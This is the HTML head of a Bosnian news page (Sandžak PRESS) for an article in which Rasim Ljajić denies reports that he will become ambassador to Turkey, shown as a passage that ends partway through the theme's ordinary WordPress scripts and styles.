

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/
body_size: 30505
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Ljajić o navodima da će biti ambasador - To je pokušaj moje političke sahrane!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ljajić o navodima da će biti ambasador - To je pokušaj moje političke sahrane!" />
	<meta property="og:description" content="Predsjednik Socijaldemokratske partije Srbije Rasim Ljajić gostovao je u jutarnjem programu Nove S “Probudi se”. Povodom navoda da se priprema za funkciju ambasadora u Turskoj, Ljajić je naveo da to nije tačno i da mu tako nešto ne pada na pamet u životu, jer, kako kaže, to nije posao za njega. “To je pokušaj političke [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-06-04T09:27:38+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/06/ljajic-nova-s-696x469-1.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="469" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/#article","isPartOf":{"@id":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Ljajić o navodima da će biti ambasador &#8211; To je pokušaj moje političke sahrane!","datePublished":"2020-06-04T09:27:38+00:00","dateModified":"2020-06-04T09:27:38+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/"},"wordCount":292,"commentCount":6,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/06/ljajic-nova-s-696x469-1.jpg","articleSection":["Novi Pazar","Politika","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/","url":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/","name":"Ljajić o navodima da će biti ambasador - To je pokušaj moje političke sahrane!","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/#primaryimage"},"image":{"@id":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/06/ljajic-nova-s-696x469-1.jpg","datePublished":"2020-06-04T09:27:38+00:00","dateModified":"2020-06-04T09:27:38+00:00","breadcrumb":{"@id":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/06/ljajic-nova-s-696x469-1.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/06/ljajic-nova-s-696x469-1.jpg","width":696,"height":469},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Ljajić o navodima da će biti ambasador &#8211; To je pokušaj moje političke sahrane!"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Ljajić o navodima da će biti ambasador &#8211; To je pokušaj moje političke sahrane! novosti o komentarima" href="https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/239561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=239561' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

